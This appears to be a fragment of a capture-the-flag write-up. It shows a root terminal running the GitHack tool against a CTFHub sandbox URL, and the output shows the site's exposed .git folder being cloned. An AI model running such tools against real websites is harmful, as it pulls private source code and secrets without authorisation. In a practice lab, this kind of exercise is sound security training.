 (root💀localhost)-[/GitHack]
# python2 /GitHack/GitHack.py http://challenge-33aca9064cf772e7.sandbox.ctfhub.com:10800/.git/
新建文件
GitHack{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-33aca9064cf772e7.sandbox.ctfhub.com:10800/.git/
[*] Initialize Target
[*] Try to Clone straightly
[-] [Skip][First Try] /GitHack/dist/challenge-33aca9064cf772e7.sandbox.ctfhub.com_10800/.git already exists.
[*] Valid Repository
[+] Valid Repository Success
[+] Clone Success. Dist File : /GitHack/dist/challenge-33aca9064cf772e7.sandbox.ctfhub.com_10800